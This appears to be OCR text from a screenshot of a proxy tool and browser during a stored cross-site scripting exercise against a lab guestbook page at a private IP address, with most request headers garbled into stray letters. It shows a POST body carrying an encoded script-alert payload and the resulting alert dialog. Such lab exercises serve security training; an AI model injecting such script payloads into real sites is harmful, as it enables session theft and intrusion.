 Request
Pretty Raw Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.89.129
3 Content-Length: 94
4 C
5 O
6 U
7 D
8 C
9 U
10 A
t
;
11 R
12 A
13 A
14 C
15 Connection: close
16
17 txtName=asdf&mtxMessage=%3Cscript%3Ealert%28%22xss%22%29%3C%2Fscript%3E&btnSign=Sign+Guestbook
Converted text
Copy to clipboard Close
1 <script>alert("xss")</script>
Search... 0 matches
Vulnerability: Stored Cross S
不安全 http://192.168.89.1...
192.168.89.129 显示
xss
确定